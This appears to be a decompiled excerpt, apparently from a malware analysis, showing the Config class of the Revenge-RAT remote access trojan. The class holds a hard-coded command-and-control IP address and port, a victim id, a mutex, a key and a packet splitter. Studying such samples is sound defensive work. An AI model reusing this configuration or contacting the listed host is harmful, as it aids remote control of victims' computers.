 Client (x86)
Metadata
References
Lime
Lime.Connection
Lime.Helper
Lime.NativeMethods
Lime.Packets
Lime.Settings
Config
// MVID: B7B9751B-0E50-4E11-A73D-EB218010FF7C
// Assembly location: C:\Users\Bubble\Desktop\f6b2c58f9846ad
using System.Diagnostics;
using System.Threading;
#nullable disable
namespace Lime.Settings
{
public static class Config
{
public static string host = "45.147.230.231";
public static string port = "2222";
public static string id = "TVJfYWhtZWQ=";
public static string currentMutex = "c416f58db13c4";
public static string key = "Revenge-RAT";
public static Mutex programMutex;
public static string splitter = "!@#%^NYAN#!@$";
public static Stopwatch stopwatch = new Stopwatch();
}
}